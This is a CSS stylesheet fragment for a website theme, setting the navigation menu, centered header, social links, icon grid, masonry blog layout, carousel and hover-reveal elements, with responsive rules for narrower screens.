@media all and (max-width: 992px ){
	.menu li {
		cursor: pointer;
	}
	.menu li.menu-item-has-children > a {
		pointer-events: none;
	}
	.menu li.menu-item-has-children.active > a {
		pointer-events: auto;
	}
	.centered-header .nav-module,
	.nav-bar.centered-inline .nav-module.menu-module {
		padding-top: 57px;
	}
}
.nav-bar .social-list { padding: 15px 30px 0 0; }
.nav-bar .social-list li a { font-size: 14px; }
.nav-bar .social-list li:not(:last-child) { margin-right: 16px; }
.centered-header .nav-inner .logo-module {
	display: none;
}
.centered-header .nav--fixed .nav-inner .logo-module {
	display: block;
}
.centered-header .container {
	text-align: center;
	padding: 80px 0;
}
.centered-header .nav-mobile-toggle {
	top: auto;
	bottom: 0;
}
.icon-view div {
	margin: 0 25px 35px 0;
	font-size: 34px;
	display: inline-block;
	text-align: center;
	min-width: 140px;
}
.icon-view span {
	display: block;
	font-size: 12px;
	padding-top: 10px;
}
.nav-bar.centered-inline .nav-module {
	display: block;
}
.nav-bar.centered-inline .logo-module {
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}
.nav-bar.centered-inline .logo-module .logo {
	margin: 0;
	padding: 0;
}
.nav-bar.centered-inline .menu > li:last-child a {
	padding-right: 1.3em;
}
ul.owl-carousel {
	margin-left: 0;
}
.masonry.masonry-blog .masonry__container.masonry--active .masonry__item {
	pointer-events: auto;
}
@media all and (max-width: 768px) {
	.masonry__container .masonry__item {
		margin-left: 2%;
		width: 96%;
	}
}
.hover-element-1 .hover-element__reveal > h5 {
	position: absolute;
	top: 40px;
	left: 50%;
	transform: translate3d(0, -50%, 0);
	-webkit-transform: translate3d(0, -50%, 0);
}